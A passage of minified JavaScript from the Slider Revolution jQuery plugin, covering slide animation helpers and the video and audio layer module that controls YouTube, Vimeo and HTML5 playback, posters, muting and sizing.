t.skip=!1,"in"===a?i.isHTML5?(i.bgvid[0].style.display="none",b.resetVideo(i.bgvid,e),i.animateDirection="in",i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),b.playVideo(i.bgvid,e)):(b[e].videos[i.bgvid[0].id].pauseCalled=!1,t.waitToSlideTrans=b[e].videos[i.bgvid[0].id].waitToSlideTrans,!0!==i.poster?(b.resetVideo(i.bgvid,e),!(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1)!==t.waitToSlideTrans&&b.playVideo(i.bgvid,e,!0),tpGS.gsap.fromTo(i.bgvid,t.ms/t.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),i.loadobj.bgColor=!0,i.bgcolor="#000",t.simplify=!0):(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1,b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e),i.bgvid[0].style.display="none",i.bgvid[0].style.zIndex=0,i.bgvid[0].style.opacity=0)):"out"===a&&(i.isHTML5?(i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(i.bgvid,.1,{zIndex:0,display:"none"})})):(b.stopVideo(i.bgvid,e,!0),!0!==i.poster&&(i.loadobj.bgColor=!0,i.bgcolor="#000"))),t},u=function(e,t,i,a){return Math.sqrt(Math.pow(e-i,2)+Math.pow(t-a,2))},h=function(e,t){t+=Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},m=function(e,t){var i=e.y2-e.y1,a=e.x1-e.x2,e=i*e.x1+a*e.y1,r=t.y2-t.y1,o=t.x1-t.x2,t=r*t.x1+o*t.y1,s=i*o-r*a;return 0!=s&&{x:Math.round((o*e-a*t)/s*100)/100,y:Math.round((i*t-r*e)/s*100)/100}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var h=jQuery.fn.revolution;function n(e){return null==e?-1:!h.isNumeric(e)&&1<e.split(":").length?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,h,{preLoadAudio:function(a,r){h[r].videos=void 0===h[r].videos?{}:h[r].videos,a.find(".rs-layer-audio").each(function(){var e=jQuery(this),t=h[r].videos[e[0].id]=void 0===h[r].videos[e[0].id]?u(e.data(),"audio",h.gA(a[0],"key")):h[r].videos[e[0].id],i={};0===e.find("audio").length&&(i.src=null!=t.mp4?t.mp4:"",i.pre=t.pload||"",this.id=void 0===this.id||""===this.id?e.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,i.id=this.id,void 0===h[r].audioqueue&&(h[r].audioqueue=[]),h[r].audioqueue.push(i),h.manageVideoLayer(e,r,h.gA(a[0],"key"),!0))})},preLoadAudioDone:function(e,t,i){var a=h[t].videos[e[0].id];h[t].audioqueue&&0<h[t].audioqueue.length&&jQuery.each(h[t].audioqueue,function(e,t){a.mp4!==t.src||t.pre!==i&&"auto"!==t.pre||(t.status="loaded")})},checkfullscreenEnabled:function(e){var t;return void 0!==window.fullScreen?window.fullScreen:void 0!==document.fullscreen?document.fullscreen:void 0!==document.mozFullScreen?document.mozFullScreen:void 0!==document.webkitIsFullScreen?document.webkitIsFullScreen:(t=h.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5,screen.width==h.winW&&Math.abs(screen.height-h.getWinH(e))<t)},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,t,i){if("updateAndResize"!==i){var a=h[t].videos[e[0].id];if("resetVideo"!==a.cRS)switch(a.cRS="resetVideo",a.type){case"youtube":a.rwd&&null!=a.player&&void 0!==a.player.seekTo&&(a.player.seekTo(-1==a.ssec?0:a.ssec),a.player.pauseVideo()),a.bgvideo||"preset"===i||0!=a.jsposter.length||h.showVideo(e.find("iframe"));break;case"vimeo":void 0!==a.vimeoplayer&&a.rwd&&(0!==a.ssec&&-1!==a.ssec||a.bgvideo||0<a.jsposter.length)&&(a.vimeoplayer.setCurrentTime(-1==a.ssec?0:a.ssec),a.vimeoplayer.pause()),0!=a.jsposter.length||a.bgvideo||"preset"===i||h.showVideo(e.find("iframe"));break;case"html5":if(h.ISM&&a.notonmobile)return!1;a.bgvideo||h.showVideo(a.jvideo),a.rwd&&"playing"!==a.cSS&&!isNaN(a.video.duration)&&(a.justReseted=!0,a.video.currentTime=-1==a.ssec?0:a.ssec),"mute"!=a.volume&&!h.lastToggleState(e.videomutetoggledby)&&!0!==h[t].globalmute||(a.video.muted=!0)}}},Mute:function(e,t,i){var a=!1,r=h[t].videos[e[0].id];switch(r.type){case"youtube":r.player&&(!0===i&&r.player.mute(),!1===i&&y(r,parseInt(r.volcache,0)),a=r.player.isMuted?r.player.isMuted():"mute"===r.volume);break;case"vimeo":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.volume=!0===i?"mute":!1===i?r.volcache:r.volume,void 0!==i&&null!=r.vimeoplayer&&o(r,!0===i?0:r.volcache),a="mute"==r.volume||0===r.volume;break;case"html5":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.video.volume=r.volcache,void 0!==i&&r.video&&(r.video.muted=i),a=void 0!==r.video?r.video.muted:a}if(void 0===i)return a},stopVideo:function(e,t,i){if(void 0!==h[t]&&void 0!==h[t]){var a=h[t].videos[e[0].id];if(void 0!==a&&("stopVideo"!==a.cRS||"paused"!==a.cSS))switch(a.cRS="stopVideo",h[t].leaveViewPortBasedStop||(h[t].lastplayedvideos=[]),h[t].leaveViewPortBasedStop=!1,a.type){case"youtube":void 0!==a.player&&2!==a.player.getPlayerState()&&5!==a.player.getPlayerState()&&(a.player.pauseVideo(),void 0!==i)&&w(t,a,"hide");break;case"vimeo":void 0!==a.vimeoplayer&&(a.vimeoplayer.pause(),void 0!==i)&&w(t,a,"hide");break;case"html5":a.video&&(a.video.pause(),h.ISM)&&k(a,1)}}},playVideo:function(e,t,i){var a=h[t].videos[e[0].id];if(clearTimeout(a.videoplaywait),"playVideo"!==a.cRS||"playing"!==a.cSS)switch(a.cRS="playVideo",a.type){case"youtube":0==e.find("iframe").length?(e.append(a.videomarkup),b(e,t,!0)):void 0!==a.player&&null!=a.player.playVideo?(r=a.player.getCurrentTime(),a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.player.seekTo(a.ssec),p(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"vimeo":0==e.find("iframe").length?(delete a.vimeoplayer,e.append(a.videomarkup),b(e,t,!0)):e.hasClass("rs-apiready")&&(a.vimeoplayer=null==a.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):a.vimeoplayer,a.vimeoplayer.getPaused())?(r=void 0===a.currenttime?0:a.currenttime,a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.vimeoplayer.setCurrentTime(a.ssec),"mute"!=a.volume&&0!==a.volume&&!h.lastToggleState(e.data("videomutetoggledby"))&&!0!==h[t].globalmute||(a.volumetoken=!0,a.vimeoplayer.setMuted(!0)),c(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"html5":if(a.metaloaded){if((""+a.video.duration=="NaN"||a.video.readyState<4)&&!i)return a.loadRequested||(a.video.load(),a.loadRequested=!0),void setTimeout(function(){h.playVideo(e,t)},50);var r=a.video.currentTime;a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.ssec<a.video.duration&&(a.video.currentTime=a.ssec),s(a,void 0,t)}else d(a.video,"loadedmetadata",void h.playVideo(e,t))}},isVideoPlaying:function(i,e){var a=!1;return null!=h[e].playingvideos&&jQuery.each(h[e].playingvideos,function(e,t){i.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,t){x(e,t)},prepareCoveredVideo:function(e){clearTimeout(h[e].resizePrepareCoverVideolistener);var t="carousel"===h[e].sliderType?h[e].carousel.justify?void 0===h[e].carousel.slide_widths?void 0:h[e].carousel.slide_widths[h[e].carousel.focused]:h[e].carousel.slide_width:h[e].canv.width,i="carousel"===h[e].sliderType?h[e].carousel.slide_height:h[e].canv.height;if(0===t||0===i||void 0===t||void 0===i)h[e].resizePrepareCoverVideolistener=setTimeout(function(){h.prepareCoveredVideo(e)},100);else for(var a in h[e].videos){var r,o,s,a=h[e].videos[a];void 0!==a.jvideo&&(a.bgvideo||a.jvideo.parent().hasClass("rs-fsv")||h.closestNode(a.video,"RS-LAYER")&&h.closestNode(a.video,"RS-LAYER").classList.contains("rs-fsv"))&&("html5"===a.type&&void 0!==a.jvideo&&tpGS.gsap.set(a.jvideo,{width:t}),void 0!==h[e].activeRSSlide&&a.slideid!==h.gA(h[e].slides[h[e].activeRSSlide],"key")&&void 0!==h[e].pr_next_slide&&a.slideid!==h.gA(h[e].pr_next_slide[0],"key")||(a.vd=1<a.ratio.split(":").length?a.ratio.split(":")[0]/a.ratio.split(":")[1]:1,r=a.vd*(s=t/i)*100,o=a.vd/s*100,s="Edge"===h.get_browser()||"IE"===h.get_browser()?s>a.vd?{minWidth:"100%",height:r+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:{minHeight:"100%",width:o+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:(a.bgvideo&&void 0!==a.vimeoid&&"carousel"==h[e].sliderType&&(o=r=100),s>a.vd?{height:(a.fitCover?100:r)+"%",width:"100%",top:a.fitCover?0:-(r-100)/2+"%",left:"0px",position:"absolute"}:{width:(a.fitCover?100:o)+"%",height:"100%",left:a.fitCover?0:-(o-100)/2+"%",top:"0px",position:"absolute"}),void 0===a.vimeoid&&void 0===a.ytid||(s.maxWidth="none",s.maxHeight="none"),tpGS.gsap.set(a.jvideo,s)))}},checkVideoApis:function(e,t){var i,a,r;location.protocol;h[t].youtubeapineeded||(i=e.find("iframe"),(null!=e.data("ytid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("youtube"))&&(h[t].youtubeapineeded=!0),h[t].youtubeapineeded&&!window.rs_addedyt&&(h[t].youtubestarttime=Date.now(),window.rs_addedyt=!0,i=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,i.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(i,a)),h[t].vimeoapineeded||(i=e.find("iframe"),(null!=e.data("vimeoid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("vimeo"))&&(h[t].vimeoapineeded=!0),h[t].vimeoapineeded&&!window.rs_addedvim&&(h[t].vimeostarttime=Date.now(),window.rs_addedvim=!0,e=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,e.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each(function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(e,a))},manageVideoLayer:function(e,t,i,a){if(h[t].videos=void 0===h[t].videos?{}:h[t].videos,void 0===h[t].videos[e[0].id]||!0===a){var r=h[t].videos[e[0].id]=void 0===h[t].videos[e[0].id]?u(e.data(),void 0,i):h[t].videos[e[0].id];if(r.audio=void 0!==r.audio&&r.audio,h.ISM&&r.opom)0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');else{r.jsposter=e.find("rs-poster"),r.id=e[0].id,r.pload="auto"===r.pload||"canplay"===r.pload||"canplaythrough"===r.pload||"progress"===r.pload?"auto":r.pload,r.type=null!=r.mp4||null!=r.webm?"html5":null!=r.ytid&&1<String(r.ytid).length?"youtube":null!=r.vimeoid&&1<String(r.vimeoid).length?"vimeo":"none",r.newtype="html5"==r.type&&0==e.find(r.audio?"audio":"video").length?"html5":"youtube"==r.type&&0==e.find("iframe").length?"youtube":"vimeo"==r.type&&0==e.find("iframe").length?"vimeo":"none",r.extras="",r.posterMarkup=void 0===r.posterMarkup?"":r.posterMarkup,!r.audio&&"1sttime"==r.aplay&&r.pausetimer&&r.bgvideo&&h.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),r.audio||!r.bgvideo||!r.pausetimer||1!=r.aplay&&"true"!=r.aplay&&"no1sttime"!=r.aplay||h.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),r.noInt&&e.find("*").addClass("rs-nointeraction"),!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom||0==r.jsposter.length&&(r.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');var o=!0;switch(r.cSS="created",r.cRS="created",r.newtype){case"html5":1==window.isSafari11&&(h[t].slideHasIframe=!0),r.audio&&e.addClass("rs-audio"),r.tag=r.audio?"audio":"video";var s="video"===r.tag&&(h.is_mobile()||h.isSafari11())?r.aplay&&"no1sttime"!==r.aplay||"true"===r.aplay?"muted playsinline autoplay":r.inline?" playsinline":"":"",n='<div class="html5vid rs_html5vidbasicstyles '+(!1===r.afs?"hidefullscreen":"")+'">',l=r.bgvideo&&/^([\w]+\:)?\/\//.test(r.mp4)&&(-1===r.mp4.indexOf(location.host)||-1!==r.mp4.indexOf("."+location.host))&&r.crossOriginVideo?' crossOrigin="anonymous" ':"";n+="<"+r.tag+" "+s+" "+(r.controls&&"none"!==r.controls?" controls":"")+l+(r.bgvideo&&-1==s.indexOf("autoplay")?" autoplay":"")+(r.bgvideo&&-1==s.indexOf("muted")?" muted":"")+' style="'+("Edge"!==h.get_browser()?(r.fitCover?"object-fit:cover;background-size:cover;":"")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(r.loop?"loop":"")+' preload="'+r.pload+'">',"video"===r.tag&&null!=r.webm&&"firefox"==h.get_browser().toLowerCase()&&(n=n+'<source src="'+r.webm+'" type="video/webm" />'),null!=r.mp4&&(n=n+'<source src="'+r.mp4+'" type="'+("video"===r.tag?"video/mp4":0<r.mp4.toLowerCase().indexOf("m4a")?"audio/x-m4a":"audio/mpeg")+'" />'),null!=r.ogv&&(n=n+'<source src="'+r.mp4+'" type="'+r.tag+'/ogg" />'),n=(n+="</"+r.tag+"></div>")+r.posterMarkup,r.controls&&!r.audio&&void 0===r.poster||r.bgvideo||(n+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),r.videomarkup=n,o=!1,h.ISM&&r.notonmobile||h.isIE(8)||e.append(n),r.jvideo=e.find(r.tag),r.video=r.jvideo[0],r.html5vid=r.jvideo.parent(),d(r.video,"canplay",(g(l=e,t),void h.resetVideo(l,t)));break;case"youtube":h[t].slideHasIframe=!0,r.controls&&"none"!==r.controls||(r.vatr=r.vatr.replace("controls=1","controls=0"),-1==r.vatr.toLowerCase().indexOf("controls")&&(r.vatr=r.vatr+"&controls=0")),!r.inline&&"RS-BGVIDEO"!==e[0].tagName||(r.vatr=r.vatr+"&playsinline=1"),-1!=r.ssec&&(r.vatr+="&start="+r.ssec),-1!=r.esec&&(r.vatr+="&end="+r.esec);s=r.vatr.split("origin=https://");r.vatrnew=1<s.length?s[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!s[1].match(/www/gi)?"www."+s[1]:s[1]):r.vatr,r.videomarkup='<iframe allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+r.ytid+"?"+r.vatrnew+'"  width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":h[t].slideHasIframe=!0,r.vatr=r.vatr.replaceAll("&background=0","").replaceAll("&background=1",""),r.vatr=r.vatr.replaceAll("background=0","").replaceAll("background=1",""),!r.controls||"none"===r.controls||r.bgvideo?(r.vatr=r.vatr.replace("background=0","background=1"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=1")):(r.vatr=r.vatr.replace("background=1","background=0"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=0")),r.vatr="autoplay="+(!0===r.aplay?1:0)+("&"==r.vatr[0]?"":"&")+r.vatr,r.bgvideo&&(r.prePlayForaWhile=!0),h.ISM&&!0===r.aplay&&(r.vatr="muted=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.loop&&(r.vatr="loop=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.videomarkup='<iframe  allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+r.vimeoid+"?"+r.vatr+'" '+(!0===r.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom){if(h.ISM&&r.notonmobile)return!1;0!=e.find("iframe").length||"youtube"!=r.type&&"vimeo"!=r.type||(delete r.vimeoplayer,e.append(r.videomarkup),b(e,t,!("vimeo"!==r.newtype||!r.bgvideo),!0))}else o&&0==e.find("rs-poster").length&&e.append(r.posterMarkup),0==e.find("iframe").length&&(r.jsposter=e.find("rs-poster"),r.jsposter.on("click",function(){if(h.playVideo(e,t,!0),h.ISM){if(r.notonmobile)return!1;tpGS.gsap.to(r.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),h.showVideo(e.find("iframe"))}}));"none"!==r.doverlay&&void 0!==r.doverlay&&(a=h.createOverlay(t,r.doverlay,r.doverlaysize,{0:r.doverlaycolora,1:r.doverlaycolorb}),r.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+a+'"></rs-dotted>'):r.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:'+a+'"></rs-dotted>')),r.bgvideo&&("youtube"!==r.type&&"vimeo"!==r.type&&(e[0].style.display="none"),e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}}});function m(e,t){var i=h[e].videos[t[0].id];(i.bgvideo||t.hasClass("rs-fsv"))&&((void 0===i.ratio||i.ratio.split(":").length<=1)&&(i.ratio="16:9"),requestAnimationFrame(function(){h.prepareCoveredVideo(e)}))}function v(e,t,i){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?t.find("rs-poster"):e.jsposter,e.jvideo=t.find("iframe"),h[i].c.trigger("revolution.slide.onvideoplay",f(e.vimeoplayer,"vimeo",e)),h[i].stopByVideo=e.pausetimer,S(t,i),"mute"==e.volume||0===e.volume||h.lastToggleState(t.data("videomutetoggledby"))||!0===h[i].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):o(e,parseInt(e.volcache,0)/100||.75),h.toggleState(e.videotoggledby)}function l(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e}var d=function(e,t,i){e.addEventListener?e.addEventListener(t,i,{capture:!1,passive:!0}):e.attachEvent(t,i,{capture:!1,passive:!0})},f=function(e,t,i){var a={};return a.video=e,a.type=t,a.settings=i,a},o=function(i,a){var r=i.vimeoplayer;r.getPaused().then(function(e){i.volumetoken=!0;var t=!e,e=r.setVolume(a);void 0!==e&&e.then(function(e){r.getPaused().then(function(e){t===e&&(i.volume="mute",r.getMuted().then(function(e){e||(i.volumetoken=!0,r.setMuted(!0))}),r.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(e){t&&(i.volume="mute",i.volumetoken=!0,r.setMuted(!0),r.play()),h.ISM&&k(i,0)})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},y=function(e,t){var i=e.player.getPlayerState?e.player.getPlayerState():-1;"mute"===t?e.player.mute&&e.player.mute():(e.player.unMute&&e.player.unMute(),e.player.setVolume&&e.player.setVolume(t)),setTimeout(function(){1===i&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},s=function(t,i,a){var e;"playVideo"===t.cRS&&(void 0!==(e=t.video.play())&&e.then(function(e){!0===t.twaudio&&!0!==h[a].globalmute&&(t.twaudio=!1,h.clickedOnce)&&(t.video.volume=t.volcache,t.volume=t.volcache,t.video.muted=!1)}).catch(function(e){t.video.pause(),!0!==i&&s(t,!0,a)}),h.ISM)&&k(t,0)},c=function(t){var e;"playVideo"===t.cRS&&void 0!==(e=t.vimeoplayer.play())&&e.then(function(e){}).catch(function(e){t.vimeoplayer.volumetoken=!0,t.vimeoplayer.setMuted(!0),t.vimeoplayer.play()})},p=function(e){"playVideo"===e.cRS&&(e.player.playVideo(),1!==e.player.getPlayerState())&&tpGS.gsap.delayedCall(.5,function(){p(e)})},w=function(e,t,i,a){clearTimeout(t.repeatedPosterCalls),t.repeatedPosterCalls=setTimeout(function(){"show"===i||"playing"===t.cSS&&!0!==t.VideoIsVisible?(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:1,display:"block",ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),0),t.VideoIsVisible=!0):("hide"===i||"paused"===t.cSS&&1!=h.checkfullscreenEnabled(e)&&0<t.jsposter.length&&!1!==t.VideoIsVisible&&!0!==t.seeking)&&(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:0,ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),.3),t.bgvideo&&void 0!==t.nBG&&void 0!==t.nBG.loadobj&&(t.nBG.video=t.nBG.loadobj.img),t.VideoIsVisible=!1)},void 0!==i?0:100)},b=function(r,o,e,s){var n=h[o].videos[r[0].id],t="iframe"+Math.round(1e5*Math.random()+1);if(n.jvideo=r.find("iframe"),m(o,r),n.jvideo.attr("id",t),n.startvideonow=e,n.videolistenerexist){if(e)switch(n.type){case"youtube":h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case"vimeo":h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}}else switch(n.type){case"youtube":"undefined"==typeof YT||void 0===YT.Player?(h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50)):n.player=new YT.Player(t,{events:{onStateChange:function(e){e.data==YT.PlayerState.PLAYING?(n.cSS="playing",!(h[o].onceVideoPlayed=!0)===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),"mute"==n.volume||0===n.volume||h.lastToggleState(r.data("videomutetoggledby"))||!0===h[o].globalmute?n.player.mute():y(n,parseInt(n.volcache,0)||75),h[o].stopByVideo=!0,S(r,o),n.pausetimer?h[o].c.trigger("stoptimer"):h[o].stopByVideo=!1,h[o].c.trigger("revolution.slide.onvideoplay",f(n.player,"youtube",n)),h.toggleState(n.videotoggledby)):(n.cSS="paused",0==e.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),h.playVideo(r,o),h.toggleState(n.videotoggledby)),-1!=e.data&&3!=e.data&&(h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)),0==e.data&&n.nse?(document.fullscreenElement!==r.find("iframe")[0]&&document.webkitFullscreenElement!==r.find("iframe")[0]||_(),n.nseTriggered=!0,h[o].c.revnext(),x(r,o)):(x(r,o),h[o].stopByVideo=!1,3!==e.data&&(-1!=n.lasteventdata&&3!=n.lasteventdata&&void 0!==n.lasteventdata||-1!=e.data&&3!=e.data)&&h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==e.data&&(n.postOrVideoTimer=setTimeout(function(){w(o,n)},1===n.lasteventdata&&2===e.data||2===n.lasteventdata&&3!==e.data?1e3:0),n.lasteventdata=e.data)},onReady:function(e){var t,i=h.is_mobile(),a=r.hasClass("rs-layer-video");n.ready=!0,!i&&(!h.isSafari11()||i&&a)||"RS-BGVIDEO"!==r[0].tagName&&(!a||!0!==n.aplay&&"true"!==n.aplay)||(t=!0,n.player.setVolume(n.volcache),n.volume="mute",n.player.mute(),clearTimeout(r.data("mobilevideotimr")),2!==n.player.getPlayerState()&&-1!==n.player.getPlayerState())||r.data("mobilevideotimr",setTimeout(function(){h.playVideo(r,o)},500)),t||"mute"!=n.volume||(n.player.setVolume(n.volcache),n.player.mute()),r.addClass("rs-apiready"),null==n.speed&&1===n.speed||e.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off("click"),n.jsposter.on("click",function(){h.playVideo(r,o,!0)}),n.startvideonow?(h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec)):s&&w(o,n,"show",.2),n.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player)h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50);else{for(var i,a={},l=p=n.jvideo.attr("src"),d=/([^&=]+)=([^&]*)/g;i=d.exec(l);)a[decodeURIComponent(i[1])]=decodeURIComponent(i[2]);var c,p=(p=null!=a.player_id?p.replace(a.player_id,t):p+"&player_id="+t).replace(/&api=0|&api=1/g,""),g=h.is_mobile()||h.isSafari11(),u="RS-BGVIDEO"===r[0].tagName;g&&u&&(p+="&background=1"),n.jvideo.attr("src",p),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(t):n.vimeoplayer,g&&(c=!(!u&&!n.aplay&&"true"!==n.aplay)||c)&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume="mute"),n.vimeoplayer.on("play",function(e){h[o].onceVideoPlayed=!0,n.cSS="playing",n.vimeostarted||v(n,r,o)}),n.vimeoplayer.on("loaded",function(e){var t={};n.vimeoplayer.getVideoWidth().then(function(e){t.width=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.vimeoplayer.getVideoHeight().then(function(e){t.height=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.startvideonow?("mute"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):s&&w(o,n,"show",.2),null==n.speed&&1===n.speed||n.vimeoplayer.setPlaybackRate(parseFloat(n.speed))}),r.addClass("rs-apiready"),n.vimeoplayer.on("volumechange",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on("timeupdate",function(e){w(o,n),n.vimeostarted||0===e.percent||void 0!==h[o].activeRSSlide&&n.slideid!==h.gA(h[o].slides[h[o].activeRSSlide],"key")||v(n,r,o),n.pausetimer&&"playing"==h[o].sliderstatus&&(h[o].stopByVideo=!0,h[o].c.trigger("stoptimer")),n.currenttime=e.seconds,0!=n.esec&&-1!==n.esec&&n.esec<e.seconds&&!0!==n.nextslidecalled&&(n.loop?(h.playVideo(r,o),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,h[o].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on("ended",function(e){n.cSS="paused",w(o,n),n.vimeostarted=!1,x(r,o),h[o].stopByVideo=!1,h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),n.nse&&(n.nseTriggered=!0,h[o].c.revnext()),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.vimeoplayer.on("pause",function(e){n.vimeostarted=!1,n.cSS="paused",w(o,n),h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.jsposter.off("click"),n.jsposter.on("click",function(){if(!h.ISM)return 